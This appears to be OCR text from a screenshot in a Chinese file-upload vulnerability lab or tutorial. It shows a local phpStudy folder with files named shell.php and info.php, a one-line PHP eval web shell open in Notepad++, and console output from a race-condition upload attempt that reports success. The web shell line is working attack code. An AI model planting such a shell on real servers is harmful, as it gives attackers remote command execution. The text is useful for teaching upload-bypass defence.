 此电脑 › 本地磁盘 (D:) › phpStudy › WWW › upload
搜索"upload"
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
本地磁盘 (D
本地磁盘 (E:
本地磁盘 (F:
本地磁盘 (G
uploadfiles
content_type.ph
p
copy.php
getimagesize.p
hp
high_upload.ph
p
info.php
shell.php
shell0.php
upload.php
upload_fileexist
s.php
upload_hei.php
1 个项目 选中 1 个项目 31 字节
D:\phpStudy\WWW\upload\info.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
.htaccess index.php .htaccess 404.php.a;a.jpg a.jpg high_upload.ph
1 <?php @eval($_POST["drops"]) ?>
15 print("[*]crea
race
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
[*]create file info.php success
[*]create file info.php success
Process finished with exit code 0
信安之路